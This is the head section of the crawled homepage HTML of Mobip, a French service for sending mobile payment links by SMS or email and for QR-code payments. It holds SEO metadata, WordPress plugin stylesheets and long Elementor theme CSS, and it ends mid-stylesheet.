

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mobip.fr/
body_size: 59880
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<title>Mobip - Le Paiement Par Mobile Tout Simplement</title>
<meta name="description" content="Mobip est la solution pour vous permettre d&#039;envoyer des liens de paiement depuis votre mobile par sms ou email, présenter également un paiment par QR Code à vos clients"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mobip.fr/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Mobip - Le Paiement Par Mobile Tout Simplement" />
<meta property="og:description" content="Mobip est la solution pour vous permettre d&#039;envoyer des liens de paiement depuis votre mobile par sms ou email, présenter également un paiment par QR Code à vos clients" />
<meta property="og:url" content="https://www.mobip.fr/" />
<meta property="og:site_name" content="Mobip" />
<meta property="og:updated_time" content="2024-08-26T14:08:21+02:00" />
<meta property="article:published_time" content="2022-02-14T11:30:54+01:00" />
<meta property="article:modified_time" content="2024-08-26T14:08:21+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Mobip - Le Paiement Par Mobile Tout Simplement" />
<meta name="twitter:description" content="Mobip est la solution pour vous permettre d&#039;envoyer des liens de paiement depuis votre mobile par sms ou email, présenter également un paiment par QR Code à vos clients" />
<meta name="twitter:label1" content="Écrit par" />
<meta name="twitter:data1" content="Steve Charvet" />
<meta name="twitter:label2" content="Temps de lecture" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mobip.fr/#organization","name":"AddicTill","url":"https://www.mobip.fr"},{"@type":"WebSite","@id":"https://www.mobip.fr/#website","url":"https://www.mobip.fr","name":"AddicTill","publisher":{"@id":"https://www.mobip.fr/#organization"},"inLanguage":"fr-FR","potentialAction":{"@type":"SearchAction","target":"https://www.mobip.fr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg","url":"https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg","width":"200","height":"200","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.mobip.fr/#webpage","url":"https://www.mobip.fr/","name":"Mobip - Le Paiement Par Mobile Tout Simplement","datePublished":"2022-02-14T11:30:54+01:00","dateModified":"2024-08-26T14:08:21+02:00","about":{"@id":"https://www.mobip.fr/#organization"},"isPartOf":{"@id":"https://www.mobip.fr/#website"},"primaryImageOfPage":{"@id":"https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg"},"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mobip.fr/author/steve/","name":"Steve Charvet","url":"https://www.mobip.fr/author/steve/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/faaca72e4f2235400a28090fc89f0a70722ade3252dc993656eca5101ad0dca0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/faaca72e4f2235400a28090fc89f0a70722ade3252dc993656eca5101ad0dca0?s=96&amp;d=mm&amp;r=g","caption":"Steve Charvet","inLanguage":"fr-FR"},"worksFor":{"@id":"https://www.mobip.fr/#organization"}},{"@type":"Article","headline":"Mobip - Le Paiement Par Mobile Tout Simplement","keywords":"paiement","datePublished":"2022-02-14T11:30:54+01:00","dateModified":"2024-08-26T14:08:21+02:00","author":{"@id":"https://www.mobip.fr/author/steve/","name":"Steve Charvet"},"publisher":{"@id":"https://www.mobip.fr/#organization"},"description":"Mobip est la solution pour vous permettre d&#039;envoyer des liens de paiement depuis votre mobile par sms ou email, pr\u00e9senter \u00e9galement un paiment par QR Code \u00e0 vos clients","name":"Mobip - Le Paiement Par Mobile Tout Simplement","@id":"https://www.mobip.fr/#richSnippet","isPartOf":{"@id":"https://www.mobip.fr/#webpage"},"image":{"@id":"https://www.mobip.fr/wp-content/uploads/2021/06/Logo-MOBIP-400.jpg"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.mobip.fr/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Mobip &raquo; Flux" href="https://www.mobip.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobip &raquo; Flux des commentaires" href="https://www.mobip.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mobip.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mobip.fr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mobip.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mobip.fr%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mobip.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.mobip.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.mobip.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.mobip.fr/wp-content/plugins/icon-widget/assets/css/font-awesome-5.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpgsi-css' href='https://www.mobip.fr/wp-content/plugins/wpgsi/public/css/wpgsi-public.css?ver=3.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.mobip.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.mobip.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.mobip.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mobip.fr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769144299' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-305{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-40bd139c:#4054B2;--e-global-color-1a15498c:#23A455;--e-global-color-24d547b3:#000;--e-global-color-1cc82342:#FFF;--e-global-color-de51401:#0C71C3;--e-global-color-1ca7ba1:#00A3E8;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-305 e-page-transition{background-color:#FFBC7D;}.elementor-kit-305 h1{color:#0C71C3;}.elementor-kit-305 h2{color:#0C71C3;font-size:30px;line-height:36px;}.elementor-kit-305 h3{color:#0C71C3;font-size:26px;line-height:32px;}.elementor-kit-305 h4{color:#DB5B00;font-size:22px;line-height:28px;}.elementor-kit-305 h5{color:#000000;}.elementor-kit-305 h6{color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1148px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-kit-305 h2{font-size:25px;line-height:30px;}.elementor-kit-305 h3{font-size:20px;line-height:26px;}.elementor-kit-305 h4{font-size:18px;line-height:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-2152 .elementor-element.elementor-element-66baf5f9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2152 .elementor-element.elementor-element-66baf5f9:not(.elementor-motion-effects-element-type-background), .elementor-2152 .elementor-element.elementor-element-66baf5f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2152 .elementor-element.elementor-element-66baf5f9 > .elementor-container{max-width:1285px;}.elementor-2152 .elementor-element.elementor-element-66baf5f9{box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-2152 .elementor-element.elementor-element-66baf5f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2152 .elementor-element.elementor-element-206d58cd{text-align:start;}.elementor-2152 .elementor-element.elementor-element-206d58cd img{width:69%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:36px;padding-bottom:36px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-1ca7ba1 );fill:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-framed .elementor-item:before,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-underline .elementor-item:after,
					 .elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-overline .elementor-item:before,
					 .elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-double-line .elementor-item:before,
					 .elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:30px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a, .elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-menu-toggle{color:var( --e-global-color-24d547b3 );fill:var( --e-global-color-24d547b3 );}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-1cc82342 );}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a:focus,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-menu-toggle:hover,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-menu-toggle:focus{color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a:hover,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a:focus,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown .elementor-item, .elementor-2152 .elementor-element.elementor-element-6b0ee4d4 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 div.elementor-menu-toggle{color:#000000;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 div.elementor-menu-toggle svg{fill:#000000;}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 div.elementor-menu-toggle:hover, .elementor-2152 .elementor-element.elementor-element-6b0ee4d4 div.elementor-menu-toggle:focus{color:var( --e-global-color-1ca7ba1 );}.elementor-2152 .elementor-element.elementor-element-6b0ee4d4 div.elementor-menu-toggle:hover svg, 